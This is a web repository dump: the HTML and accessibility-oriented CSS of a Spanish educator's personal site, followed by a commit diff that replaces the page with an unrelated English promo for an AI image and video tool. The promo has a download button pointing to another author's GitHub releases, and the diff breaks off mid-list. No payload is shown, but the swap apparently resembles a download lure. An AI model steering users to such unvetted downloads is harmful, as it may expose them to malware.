


==== index.html @ 63657381 "Página web de Jonels Asencios Co-Authored-By: Claude Opus 5.5 <noreply@anthropic.com> Claude-Session" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#14365c">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
  <link rel="stylesheet" href="estilos.css?v=202610101540">
  <title>Jonels Asencios | Educación, música y tecnología accesible</title>
  <meta name="description" content="Jonels Asencios: licenciado en educación, auxiliar técnico en música y guitarrista. Publicaciones sobre música, producción musical accesible, informática accesible, celulares, Braille y programación.">
  <meta name="author" content="Jonels Asencios">
</head>
<body data-pagina="inicio">
  <div id="cabecera"></div>

  <main id="contenido" tabindex="-1">
    <section class="portada" aria-labelledby="titulo-inicio">
      <div class="contenedor">
        <p class="antetitulo">Educación · Música · Tecnología accesible</p>
        <h1 id="titulo-inicio">Jonels Asencios</h1>
        <p class="lema">Comparto lo que enseño para que todas las personas puedan aprender, crear y hacer música con autonomía.</p>
        <div class="acciones">
          <a class="boton" href="#areas">Explorar las áreas</a>
          <div id="compartir-inicio"></div>
        </div>
      </div>
    </section>

    <section id="areas" class="franja franja-suave" aria-labelledby="titulo-areas">
      <div class="contenedor">
        <h2 id="titulo-areas">Áreas</h2>
        <p class="subtitulo-seccion">Elige un área para ver todas sus publicaciones.</p>
        <ul id="lista-areas" class="tarjetas"></ul>
      </div>
    </section>

    <section id="publicaciones" class="franja" aria-labelledby="titulo-publicaciones">
      <div class="contenedor">
        <h2 id="titulo-publicaciones">Publicaciones recientes</h2>
        <div id="recientes"></div>
      </div>
    </section>

    <section id="herramientas" class="franja franja-suave" aria-labelledby="titulo-herramientas">
      <div class="contenedor">
        <h2 id="titulo-herramientas">Herramientas</h2>
        <div id="ultimas-herramientas"></div>
      </div>
    </section>

    <section id="novedades" class="franja" aria-labelledby="titulo-novedades">
      <div class="contenedor">
        <h2 id="titulo-novedades">Novedades</h2>
        <div id="ultimas-novedades"></div>
      </div>
    </section>

    <section id="sobre-mi" class="franja franja-suave" aria-labelledby="titulo-sobre-mi">
      <div class="contenedor sobre-mi">
        <h2 id="titulo-sobre-mi">Sobre mí</h2>
        <p>Soy licenciado en educación y auxiliar técnico en música, y actualmente estudio educación musical. Enseño instrumentos de cuerda, de percusión y de viento.</p>
        <p>También acompaño a personas con discapacidad visual en el uso de la computadora y el celular con lectores de pantalla, en el sistema Braille y en la producción musical accesible. Mi objetivo es que la tecnología sea un puente y no una barrera.</p>
      </div>
    </section>

    <section id="contacto" class="franja" aria-labelledby="titulo-contacto">
      <div class="contenedor">
        <h2 id="titulo-contacto">Contacto</h2>
        <p>¿Quieres una clase, una capacitación o tienes alguna consulta? Escríbeme con este formulario y el mensaje llegará directo a mi correo.</p>
        <div id="formulario-contacto"></div>
        <p>También puedes escribirme a <a href="mailto:jonelslucaa@gmail.com">jonelslucaa@gmail.com</a>.</p>
      </div>
    </section>
  </main>

  <div id="pie"></div>
  <noscript><p class="contenedor">Para ver las áreas y publicaciones, activa JavaScript en tu navegador.</p></noscript>
  <script src="configuracion.js?v=202610101540"></script>
  <script src="publicaciones.js?v=202610101540"></script>
  <script src="herramientas.js?v=202610101540"></script>
  <script src="novedades.js?v=202610101540"></script>
  <script src="comentarios.js?v=202610101540"></script>
  <script src="sitio.js?v=202610101540"></script>
</body>
</html>
---- estilos.css ----
/* ===== Colores ===== */
:root {
  --fondo: #fbfaf7;
  --superficie: #ffffff;
  --fondo-suave: #f1efe9;
  --texto: #1c1d21;
  --texto-suave: #4a4d55;
  --primario: #14365c;
  --primario-texto: #ffffff;
  --acento: #b34700;
  --enlace: #0b4f9c;
  --borde: #dcd8cf;
  --foco: #ffbf00;
  --sombra: 0 1px 2px rgba(20, 30, 50, .06), 0 6px 20px rgba(20, 30, 50, .06);
  --radio: 14px;
  --tamano-base: 100%;

  /* Un color por área */
  --c-educacion: #1d6fa5;
  --c-musica: #b34700;
  --c-produccion-musical: #7a3fb0;
  --c-informatica-accesible: #0f7a5c;
  --c-dispositivos-moviles: #b02a62;
  --c-braille: #8a5a00;
  --c-programacion: #33508f;
  --c-herramientas: #2f6b3a;
}

@media (prefers-color-scheme: dark) {
  :root:not(.alto-contraste) {
    --fondo: #121417;
    --superficie: #1a1d22;
    --fondo-suave: #1f232a;
    --texto: #eeeeee;
    --texto-suave: #b8bcc4;
    --primario: #9cc4f2;
    --primario-texto: #0b1a2b;
    --acento: #ffb27a;
    --enlace: #9cc4f2;
    --borde: #343a44;
    --sombra: none;
  }
}

:root.alto-contraste {
  --fondo: #000; --superficie: #000; --fondo-suave: #000;
  --texto: #fff; --texto-suave: #fff;
  --primario: #ff0; --primario-texto: #000;
  --acento: #ff0; --enlace: #0ff; --borde: #fff; --foco: #f0f; --sombra: none;
  --c-educacion: #ff0; --c-musica: #ff0; --c-produccion-musical: #ff0;
  --c-informatica-accesible: #ff0; --c-dispositivos-moviles: #ff0;
  --c-braille: #ff0; --c-programacion: #ff0; --c-herramientas: #ff0;
}

/* Color del área según la clase */
.area-educacion { --area: var(--c-educacion); }
.area-musica { --area: var(--c-musica); }
.area-produccion-musical { --area: var(--c-produccion-musical); }
.area-informatica-accesible { --area: var(--c-informatica-accesible); }
.area-dispositivos-moviles { --area: var(--c-dispositivos-moviles); }
.area-braille { --area: var(--c-braille); }
.area-programacion { --area: var(--c-programacion); }
.area-herramientas { --area: var(--c-herramientas); }

/* ===== Base ===== */
* { box-sizing: border-box; }
[hidden] { display: none !important; }
html { font-size: var(--tamano-base); scroll-behavior: smooth; }
body {
  margin: 0;
  background: var(--fondo);
  color: var(--texto);
  font-family: "Atkinson Hyperlegible", "Segoe UI", Verdana, Arial, sans-serif;
  font-size: 1.125rem;
  line-height: 1.65;
}
h1, h2, h3 { line-height: 1.2; margin: 0 0 .5em; }
h1 { font-size: clamp(2rem, 6vw, 3.1rem); letter-spacing: -.01em; }
h2 { font-size: 1.6rem; }
h3 { font-size: 1.2rem; }
p { margin: 0 0 1em; }
a { color: var(--enlace); text-underline-offset: 3px; }
a:hover { text-decoration-thickness: 3px; }
img, video { max-width: 100%; height: auto; display: block; }
:focus-visible { outline: 4px solid var(--foco); outline-offset: 3px; border-radius: 4px; }

.contenedor { width: 100%; max-width: 1040px; margin: 0 auto; padding: 0 16px; }
.solo-lector {
  position: absolute; width: 1px; height: 1px; overflow: hidden;
  clip: rect(0 0 0 0); white-space: nowrap;
}
.saltar {
  position: absolute; left: 16px; top: -100px; z-index: 100;
  background: var(--foco); color: #000; padding: 12px 18px; font-weight: bold;
}
.saltar:focus { top: 12px; }

button, select, input { font: inherit; }
button, select {
  min-height: 44px; padding: 8px 14px; cursor: pointer;
  background: var(--superficie); color: var(--texto);
  border: 2px solid var(--borde); border-radius: 10px; font-weight: 700;
}
button:hover, select:hover { border-color: var(--texto-suave); }
button[aria-pressed="true"] { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); }

/* ===== Cabecera ===== */
.cabecera { background: var(--primario); color: var(--primario-texto); }
.cabecera-fila {
  display: flex; align-items: center; justify-content: space-between;
  flex-wrap: wrap; gap: 8px; padding-top: 12px; padding-bottom: 12px;
}
.logo { margin: 0; font-size: 1.3rem; font-weight: 700; letter-spacing: .01em; }
.logo a, .menu a { color: var(--primario-texto); text-decoration: none; }
.logo a:hover, .menu a:hover, .menu a[aria-current="page"] { text-decoration: underline; text-decoration-thickness: 2px; }
.menu { list-style: none; margin: 0; padding: 0; display: flex; flex-wrap: wrap; gap: 4px 24px; }
.menu a { display: inline-block; padding: 8px 2px; font-weight: 700; }
.boton-menu { display: none; background: transparent; color: var(--primario-texto); border-color: var(--primario-texto); }

.barra { background: var(--superficie); border-bottom: 1px solid var(--borde); color: var(--texto); }
.barra-fila { display: flex; flex-wrap: wrap; gap: 10px; align-items: center; justify-content: space-between; padding-top: 10px; padding-bottom: 10px; }
.buscador { display: flex; gap: 8px; flex: 1 1 320px; max-width: 520px; }
.buscador input {
  flex: 1; min-width: 0; min-height: 44px; padding: 8px 14px;
  border: 2px solid var(--texto-suave); border-radius: 10px;
  background: var(--fondo); color: var(--texto);
}
.buscador input::placeholder { color: var(--texto-suave); opacity: 1; }
.buscador button { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); }
.panel-opciones { display: flex; flex-wrap: wrap; gap: 10px; padding-top: 4px; padding-bottom: 12px; color: var(--texto); }
.panel-opciones[hidden] { display: none; }
.grupo-opciones { display: flex; gap: 6px; }

/* ===== Portada ===== */
main section.franja { padding: 64px 0; }
main:focus { outline: none; }
section[id] { scroll-margin-top: 16px; }
.franja-suave { background: var(--fondo-suave); }
.portada { padding: 72px 0 64px; background: linear-gradient(180deg, var(--superficie), var(--fondo)); border-bottom: 1px solid var(--borde); }
.antetitulo { color: var(--acento); font-weight: 700; letter-spacing: .06em; text-transform: uppercase; font-size: .95rem; margin-bottom: .6em; }
.lema { font-size: 1.3rem; max-width: 34em; color: var(--texto-suave); }
.subtitulo-seccion { color: var(--texto-suave); max-width: 40em; }
.boton {
  display: inline-block; min-height: 44px; padding: 10px 20px; border-radius: 10px;
  background: var(--primario); color: var(--primario-texto); border: 2px solid var(--primario);
  font-weight: 700; text-decoration: none;
}
.boton:hover { text-decoration: underline; }
.boton-secundario { background: transparent; color: var(--primario); }
.sobre-mi p { max-width: 44em; }
.correo { font-size: 1.3rem; font-weight: 700; }

/* ===== Íconos y chips ===== */
.icono {
  display: inline-flex; align-items: center; justify-content: center; flex: none;
  width: 48px; height: 48px; border-radius: 12px; background: var(--area, var(--primario));
}
.icono svg { width: 26px; height: 26px; fill: none; stroke: #fff; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; }
.alto-contraste .icono svg { stroke: #000; }
.chip {
  display: inline-flex; align-items: center; gap: 8px; margin: 0 0 8px;
  font-weight: 700; font-size: .95rem; color: var(--texto);
}
.chip .icono { width: 30px; height: 30px; border-radius: 8px; }
.chip .icono svg { width: 18px; height: 18px; }

/* ===== Tarjetas de áreas ===== */
.tarjetas {
  list-style: none; margin: 24px 0 0; padding: 0;
  display: grid; grid-template-columns: repeat(auto-fill, minmax(280px, 1fr)); gap: 18px;
}
.tarjeta {
  position: relative; background: var(--superficie); border: 1px solid var(--borde);
  border-top: 5px solid var(--area); border-radius: var(--radio); padding: 22px; box-shadow: var(--sombra);
  transition: transform .15s ease, box-shadow .15s ease;
}
.tarjeta:hover { transform: translateY(-2px); }
.tarjeta h3 { margin: 14px 0 8px; }
.enlace-tarjeta { color: var(--texto); text-decoration: none; }
.enlace-tarjeta::after { content: ""; position: absolute; inset: 0; border-radius: var(--radio); }
.enlace-tarjeta:hover { text-decoration: underline; }
.enlace-tarjeta:focus-visible { outline: none; }
.tarjeta:focus-within { outline: 4px solid var(--foco); outline-offset: 3px; }
.descripcion { margin-bottom: .5em; }
.descripcion strong { color: var(--texto); }
.meta { color: var(--texto-suave); font-size: .95rem; margin: 0; }
.vistas::before { content: " · "; }

/* ===== Listas de publicaciones ===== */
.lista-publicaciones { list-style: none; margin: 16px 0 0; padding: 0; display: grid; gap: 14px; }
.item-publicacion {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--area, var(--primario));
  border-radius: var(--radio); padding: 18px 20px; box-shadow: var(--sombra);
}
.item-publicacion h3 { margin: 0 0 6px; }

/* ===== Páginas interiores ===== */
.seccion-interior { padding-top: 28px; padding-bottom: 64px; }
.seccion-interior > section, .seccion-interior > .opinion { margin-top: 40px; }
.migas ol { list-style: none; margin: 0 0 24px; padding: 0; display: flex; flex-wrap: wrap; color: var(--texto-suave); }
.migas li + li::before { content: "›"; margin: 0 8px; }
.encabezado-area { display: flex; align-items: center; gap: 16px; margin-bottom: 8px; }
.encabezado-area h1 { margin: 0; }
.encabezado-area .icono { width: 60px; height: 60px; border-radius: 16px; }
.encabezado-area .icono svg { width: 32px; height: 32px; }
.bloque-descripcion {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--area, var(--acento));
  border-radius: var(--radio); padding: 18px 22px; margin: 24px 0;
}
.bloque-descripcion h2 { font-size: 1.15rem; text-transform: uppercase; letter-spacing: .06em; color: var(--texto-suave); margin-bottom: .4em; }
.bloque-descripcion p { margin: 0; font-size: 1.15rem; }

.articulo, .seccion-interior > section, .opinion, .etiquetas { max-width: 46em; }
.cuerpo h2 { font-size: 1.4rem; margin-top: 1.5em; }
.cuerpo pre { background: var(--fondo-suave); border: 1px solid var(--borde); border-radius: 10px; padding: 14px; overflow-x: auto; }
.lectura { display: flex; flex-wrap: wrap; gap: 10px; margin: 18px 0; }
.lectura .boton { cursor: pointer; }
.nota { color: var(--texto-suave); }

/* ===== Multimedia ===== */
.medio {
  margin: 0 0 24px; background: var(--superficie); border: 1px solid var(--borde);
  border-radius: var(--radio); padding: 18px; box-shadow: var(--sombra);
}
.medio img { border-radius: 10px; margin: 0 auto; background: #fff; }
.medio figcaption { margin-top: 10px; }
.titulo-medio { margin-bottom: .3em; font-size: 1.1rem; }
.desc-medio { color: var(--texto-suave); }
.medio video { width: 100%; border-radius: 10px; background: #000; margin-bottom: 12px; }
.reproductor { display: grid; gap: 10px; }
.fila-controles { display: flex; flex-wrap: wrap; gap: 8px; align-items: center; }
.b-principal { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); min-width: 120px; }
.tiempo { font-variant-numeric: tabular-nums; font-weight: 700; margin-left: 4px; }
.control-rango { display: flex; align-items: center; gap: 10px; font-weight: 700; flex-wrap: wrap; }
.control-rango input[type="range"] { flex: 1; min-width: 140px; height: 44px; accent-color: var(--acento); }
.atajos summary { cursor: pointer; font-weight: 700; color: var(--enlace); padding: 6px 0; }
.atajos p { margin: 6px 0 0; color: var(--texto-suave); font-size: 1rem; }

/* ===== Opinión ===== */
.botones-voto { display: flex; flex-wrap: wrap; gap: 10px; }
.botones-voto button { padding: 10px 20px; }
.etiquetas { margin-top: 32px; }

/* ===== Pie ===== */
.pie { background: var(--primario); color: var(--primario-texto); padding: 24px 0; }
.pie a { color: var(--primario-texto); }
.pie-fila { display: flex; flex-wrap: wrap; justify-content: space-between; gap: 8px; }
.pie p { margin: 0; }

/* ===== Celular ===== */
@media (max-width: 700px) {
  .boton-menu { display: inline-block; }
  nav { width: 100%; }
  .menu { display: none; flex-direction: column; width: 100%; padding-bottom: 6px; }
  .menu.abierto { display: flex; }
  .menu a { width: 100%; padding: 10px 2px; }
  .buscador { max-width: none; flex: 1 1 100%; min-width: 0; }
  .barra-fila { justify-content: flex-start; }
  .portada { padding: 48px 0 40px; }
  main section.franja { padding: 44px 0; }
  .tarjetas { grid-template-columns: 1fr; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  * { transition: none !important; animation: none !important; }
}

/* ===== Lectura en voz alta ===== */
.posicion-lectura { align-self: center; color: var(--texto-suave); font-weight: 700; }
.error-medio { border-left: 5px solid var(--acento); padding: 8px 12px; background: var(--fondo-suave); border-radius: 8px; }

/* ===== Formularios ===== */
.formulario { display: grid; gap: 14px; max-width: 40em; margin-top: 16px; }
.campo { display: grid; gap: 6px; }
.campo label { font-weight: 700; }
.campo input, .campo textarea {
  font: inherit; width: 100%; min-height: 44px; padding: 10px 14px;
  border: 2px solid var(--texto-suave); border-radius: 10px;
  background: var(--superficie); color: var(--texto);
}
.campo textarea { resize: vertical; }
.campo [aria-invalid="true"] { border-color: #b3261e; }
.error-campo { margin: 0; color: #b3261e; font-weight: 700; }
.alto-contraste .error-campo { color: #ff0; }
.formulario .boton { justify-self: start; cursor: pointer; }
.estado-form { margin: 0; font-weight: 700; }
.estado-form:empty { display: none; }
.lista-comentarios { list-style: none; margin: 0 0 20px; padding: 0; display: grid; gap: 12px; }
.comentario { background: var(--superficie); border: 1px solid var(--borde); border-radius: var(--radio); padding: 14px 18px; }
.comentario .autor { margin-bottom: 4px; color: var(--texto-suave); }
.formulario h3 { margin: 8px 0 0; }

.velocidad-lectura { display: flex; align-items: center; gap: 8px; font-weight: 700; }

/* ===== Ajustar letra y colores ===== */
.ayuda-opciones { flex-basis: 100%; margin: 0; color: var(--texto-suave); }
.grupo-opciones { flex-wrap: wrap; }

/* ===== Compartir ===== */
.acciones { display: flex; flex-wrap: wrap; gap: 12px; align-items: flex-start; }
.compartir { margin: 0 0 16px; }
.acciones .compartir { margin: 0; }
.b-compartir { cursor: pointer; background: transparent; }
.dialogo-compartir {
  width: min(560px, calc(100vw - 32px)); max-height: calc(100vh - 32px); overflow: auto;
  padding: 24px; border: 2px solid var(--borde); border-radius: var(--radio);
  background: var(--superficie); color: var(--texto); box-shadow: 0 20px 60px rgba(0,0,0,.3);
}
.dialogo-compartir::backdrop { background: rgba(10, 20, 35, .6); }
.dialogo-compartir h2 { margin-bottom: .2em; }
.que-compartes { color: var(--texto-suave); }
.opciones-compartir { display: grid; grid-template-columns: repeat(auto-fill, minmax(180px, 1fr)); gap: 10px; margin: 16px 0; }
.opciones-compartir .red, .opciones-compartir button {
  display: flex; align-items: center; justify-content: center; min-height: 48px; padding: 8px 14px;
  border: 2px solid var(--borde); border-radius: 10px; font-weight: 700; text-decoration: none;
  color: var(--enlace); background: var(--fondo); text-align: center;
}
.opciones-compartir .red:hover { border-color: var(--enlace); text-decoration: underline; }
.opciones-compartir .b-copiar { background: var(--primario); color: var(--primario-texto); border-color: var(--primario); }
.estado-copia { font-weight: 700; }
.estado-copia:empty { display: none; }
.b-cerrar { cursor: pointer; }

/* Mientras se comparte, solo existe la ventana de compartir */
body.compartiendo { background: var(--fondo); }
body.compartiendo .dialogo-compartir { position: static; margin: 16px auto; box-shadow: none; }

/* ===== Novedades ===== */
.lista-novedades { list-style: none; margin: 16px 0 20px; padding: 0; display: grid; gap: 14px; }
.novedad {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--acento);
  border-radius: var(--radio); padding: 16px 20px; box-shadow: var(--sombra);
}
.novedad .meta { margin: 0 0 8px; font-weight: 700; color: var(--acento); }
.novedad h2, .novedad h3 { margin: 0 0 4px; }
.novedad p:last-child { margin-bottom: 0; }
.lista-novedades.completa { max-width: 46em; }
.lista-novedades.completa .novedad h2 { font-size: 1.4rem; }
.novedad:focus { outline: 4px solid var(--foco); outline-offset: 3px; }

.ayuda-campo { margin: 0; color: var(--texto-suave); font-size: 1rem; }

/* ===== Herramientas ===== */
.estado-herramienta { font-weight: 700; color: var(--acento); }
.origen { font-weight: 700; margin-bottom: 16px; }
.bloque-descarga {
  background: var(--superficie); border: 1px solid var(--borde); border-left: 5px solid var(--area, var(--primario));
  border-radius: var(--radio); padding: 18px 22px; margin-top: 32px;
}
.bloque-descarga h2 { margin-top: 0; }
.boton-descarga { font-size: 1.1rem; padding: 12px 24px; }



==== commit 0fbfd46f: "Página web de Jonels Asencios" ====
--- a/index.html
+++ b/index.html
@@ -1,87 +1,315 @@
 <!DOCTYPE html>
-<html lang="es">
+<html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="theme-color" content="#14365c">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible:wght@400;700&display=swap">
-  <link rel="stylesheet" href="estilos.css?v=202610101540">
-  <title>Jonels Asencios | Educación, música y tecnología accesible</title>
-  <meta name="description" content="Jonels Asencios: licenciado en educación, auxiliar técnico en música y guitarrista. Publicaciones sobre música, producción musical accesible, informática accesible, celulares, Braille y programación.">
-  <meta name="author" content="Jonels Asencios">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>2Wild-Image-Video-Gen-Studio - Control Your AI Image & Video Fleet Easily</title>
+    <meta name="description" content="Download 2Wild-Image-Video-Gen-Studio - the plain-language web remote control for your ComfyUI instances. Generate stunning images with Qwen-Image-2.1 and videos with MiniMax-H3. Simple, free, no coding needed.">
+    <meta name="keywords" content="AI image generation, AI video generation, ComfyUI, Qwen Image, MiniMax H3, free AI tools, Windows software, web remote control, no code AI">
+    <meta name="author" content="Bharath0008">
+    <meta property="og:title" content="2Wild-Image-Video-Gen-Studio - Control Your AI Image & Video Fleet Easily">
+    <meta property="og:description" content="Download the simplest way to manage multiple ComfyUI servers. Create images and videos with a plain-language interface. No programming required.">
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://github.com/Bharath0008/2Wild-Image-Video-Gen-Studio">
+    <meta name="twitter:card" content="summary_large_image">
+    <style>
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background-color: #f0f4f8;
+            color: #1a2b3c;
+            line-height: 1.7;
+        }
+        .container {
+            max-width: 900px;
+            margin: 0 auto;
+            padding: 20px;
+        }
+        .header {
+            text-align: center;
+            padding: 50px 20px 30px;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            border-radius: 0 0 50px 50px;
+            box-shadow: 0 8px 32px rgba(0,0,0,0.15);
+        }
+        .header h1 {
+            font-size: 2.5rem;
+            font-weight: 700;
+            margin-bottom: 10px;
+            text-shadow: 2px 2px 4px rgba(0,0,0,0.2);
+        }
+        .header p {
+            font-size: 1.2rem;
+            opacity: 0.95;
+            max-width: 700px;
+            margin: 0 auto;
+        }
+        .download-btn {
+            display: inline-block;
+            background: #ff6b6b;
+            color: white;
+            font-size: 1.4rem;
+            font-weight: 600;
+            padding: 18px 45px;
+            margin-top: 30px;
+            border-radius: 50px;
+            text-decoration: none;
+            box-shadow: 0 8px 25px rgba(255,107,107,0.4);
+            transition: transform 0.2s, box-shadow 0.2s;
+        }
+        .download-btn:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 12px 35px rgba(255,107,107,0.6);
+        }
+        .content-section {
+            background: white;
+            border-radius: 20px;
+            padding: 40px;
+            margin: 30px 0;
+            box-shadow: 0 4px 20px rgba(0,0,0,0.08);
+        }
+        h2 {
+            color: #764ba2;
+            font-size: 2rem;
+            margin-bottom: 20px;
+            border-bottom: 3px solid #f0f4f8;
+            padding-bottom: 10px;
+        }
+        h3 {
+            color: #2d3e50;
+            font-size: 1.3rem;
+            margin: 25px 0 10px;
+        }
+        p {
+            font-size: 1.05rem;
+            margin-bottom: 15px;
+            color: #34495e;
+        }
+        ul {
+            margin-left: 25px;
+            margin-bottom: 20px;
+        }
+        li {
+            font-size: 1.05rem;
+            margin-bottom: 10px;
+            color: #34495e;
+        }
+        .highlight-box {
+            background: #f8f9ff;
+            border-left: 5px solid #764ba2;
+            padding: 20px;
+            border-radius: 10px;
+            margin: 20px 0;
+        }
+        .button-green {
+            background: #2ecc71;
+            color: white;
+            padding: 15px 35px;
+            border-radius: 30px;
+            text-decoration: none;
+            font-weight: 600;
+            display: inline-block;
+            margin: 15px 0;
+            box-shadow: 0 5px 15px rgba(46,204,113,0.3);
+            transition: transform 0.2s;
+        }
+        .button-green:hover {
+            transform: scale(1.05);
+        }
+        .grid-features {
+            display: grid;
+            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
+            gap: 20px;
+            margin: 25px 0;
+        }
+        .feature-card {
+            background: #f9f9f9;
+            padding: 25px;
+            border-radius: 15px;
+            text-align: center;
+            transition: box-shadow 0.3s;
+        }
+        .feature-card:hover {
+            box-shadow: 0 8px 25px rgba(0,0,0,0.1);
+        }
+        .feature-card .emoji-icon {
+            font-size: 2.5rem;
+            display: block;
+            margin-bottom: 15px;
+        }
+        .step-list {
+            list-style-type: none;
+            counter-reset: step-counter;
+        }
+        .step-list li {
+            counter-increment: step-counter;
+            padding: 15px;
+            background: #f8f9ff;
+            border-radius: 10px;
+            margin-bottom: 15px;
+            position: relative;
+            padding-left: 60px;
+        }
+        .step-list li::before {
+            content: counter(step-counter);
+            background: #764ba2;
+            color: white;
+            border-radius: 50%;
+            width: 35px;
+            height: 35px;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            position: absolute;
+            left: 10px;
+            top: 50%;
+            transform: translateY(-50%);
+            font-weight: 700;
+        }
+        .footer {
+            text-align: center;
+            padding: 30px;
+            color: #7f8c8d;
+            font-size: 0.9rem;
+        }
+        @media (max-width: 768px) {
+            .header h1 {
+                font-size: 1.8rem;
+            }
+            .header p {
+                font-size: 1rem;
+            }
+            .content-section {
+                padding: 25px;
+            }
+            .grid-features {
+                grid-template-columns: 1fr;
+            }
+        }
+    </style>
 </head>
-<body data-pagina="inicio">
-  <div id="cabecera"></div>
-
-  <main id="contenido" tabindex="-1">
-    <section class="portada" aria-labelledby="titulo-inicio">
-      <div class="contenedor">
-        <p class="antetitulo">Educación · Música · Tecnología accesible</p>
-        <h1 id="titulo-inicio">Jonels Asencios</h1>
-        <p class="lema">Comparto lo que enseño para que todas las personas puedan aprender, crear y hacer música con autonomía.</p>
-        <div class="acciones">
-          <a class="boton" href="#areas">Explorar las áreas</a>
-          <div id="compartir-inicio"></div>
-        </div>
-      </div>
-    </section>
-
-    <section id="areas" class="franja franja-suave" aria-labelledby="titulo-areas">
-      <div class="contenedor">
-        <h2 id="titulo-areas">Áreas</h2>
-        <p class="subtitulo-seccion">Elige un área para ver todas sus publicaciones.</p>
-        <ul id="lista-areas" class="tarjetas"></ul>
-      </div>
-    </section>
-
-    <section id="publicaciones" class="franja" aria-labelledby="titulo-publicaciones">
-      <div class="contenedor">
-        <h2 id="titulo-publicaciones">Publicaciones recientes</h2>
-        <div id="recientes"></div>
-      </div>
-    </section>
-
-    <section id="herramientas" class="franja franja-suave" aria-labelledby="titulo-herramientas">
-      <div class="contenedor">
-        <h2 id="titulo-herramientas">Herramientas</h2>
-        <div id="ultimas-herramientas"></div>
-      </div>
-    </section>
-
-    <section id="novedades" class="franja" aria-labelledby="titulo-novedades">
-      <div class="contenedor">
-        <h2 id="titulo-novedades">Novedades</h2>
-        <div id="ultimas-novedades"></div>
-      </div>
-    </section>
-
-    <section id="sobre-mi" class="franja franja-suave" aria-labelledby="titulo-sobre-mi">
-      <div class="contenedor sobre-mi">
-        <h2 id="titulo-sobre-mi">Sobre mí</h2>
-        <p>Soy licenciado en educación y auxiliar técnico en música, y actualmente estudio educación musical. Enseño instrumentos de cuerda, de percusión y de viento.</p>
-        <p>También acompaño a personas con discapacidad visual en el uso de la computadora y el celular con lectores de pantalla, en el sistema Braille y en la producción musical accesible. Mi objetivo es que la tecnología sea un puente y no una barrera.</p>
-      </div>
-    </section>
-
-    <section id="contacto" class="franja" aria-labelledby="titulo-contacto">
-      <div class="contenedor">
-        <h2 id="titulo-contacto">Contacto</h2>
-        <p>¿Quieres una clase, una capacitación o tienes alguna consulta? Escríbeme con este formulario y el mensaje llegará directo a mi correo.</p>
-        <div id="formulario-contacto"></div>
-        <p>También puedes escribirme a <a href="mailto:jonelslucaa@gmail.com">jonelslucaa@gmail.com</a>.</p>
-      </div>
-    </section>
-  </main>
-
-  <div id="pie"></div>
-  <noscript><p class="contenedor">Para ver las áreas y publicaciones, activa JavaScript en tu navegador.</p></noscript>
-  <script src="configuracion.js?v=202610101540"></script>
-  <script src="publicaciones.js?v=202610101540"></script>
-  <script src="herramientas.js?v=202610101540"></script>
-  <script src="novedades.js?v=202610101540"></script>
-  <script src="comentarios.js?v=202610101540"></script>
-  <script src="sitio.js?v=202610101540"></script>
+<body>
+    <div class="header">
+        <h1>🎨 2Wild-Image-Video-Gen-Studio - Your AI Creative Powerhouse</h1>
+        <p>Control multiple AI image and video generators from one simple, friendly web interface. No programming needed!</p>
+        <a href="https://github.com/Bharath0008/2Wild-Image-Video-Gen-Studio/releases" class="download-btn">⬇️ Download Now - Free</a>
+    </div>
+
+    <div class="container">
+        <div class="content-section">
+            <h2>✨ What is 2Wild-Image-Video-Gen-Studio?</h2>
+            <p>2Wild-Image-Video-Gen-Studio is your personal command center for powerful AI creativity tools. It's a plain-language web remote control that connects to multiple ComfyUI servers running in the background. This means you get a friendly, easy-to-use interface to create stunning images and videos without touching complicated code.</p>
+            <p>Think of it as a universal remote for your AI art and video machines. You click a button, type what you want, and the software handles all the complex technical work for you.</p>
+            
+            <div class="highlight-box">
+                <strong>🖥️ Perfect for Windows users</strong> - This tool is designed to work seamlessly on Windows with no programming or technical setup required.
+            </div>
+        </div>
+
+        <div class="content-section">
+            <h2>🎯 What Can You Do With It?</h2>
+            <div class="grid-features">
+                <div class="feature-card">
+                    <span class="emoji-icon">🖼️</span>
+                    <h3>Create Amazing Images</h3>
+                    <p>Using the powerful Qwen-Image-2.1 model, generate professional-quality images from simple text descriptions.</p>
+                </div>
+                <div class="feature-card">
+                    <span class="emoji-icon">🎬</span>
+                    <h3>Generate Videos</h3>
+                    <p>Bring your ideas to life with MiniMax-H3 video generation. Create short, impressive clips from text prompts.</p>
+                </div>
+                <div class="feature-card">
+                    <span class="emoji-icon">🔄</span>
+                    <h3>Control Multiple Servers</h3>
+                    <p>Manage a fleet of ComfyUI instances all from one single, clean web interface. No more juggling different tabs.</p>
+                </div>
+                <div class="feature-card">
+                    <span class="emoji-icon">💬</span>
+                    <h3>Plain Language Control</h3>
+                    <p>Type natural phrases like "a sunset over mountains" and get exactly what you want. No technical jargon required.</p>
+                </div>
+            </div>
+        </div>
+
+        <div class="content-section">
+            <h2>🚀 Getting Started - Download & Run in 3 Simple Steps</h2>
+            <p>Follow these easy steps to get your AI creative studio up and running today:</p>
+            
+            <ol class="step-list">
+                <li>
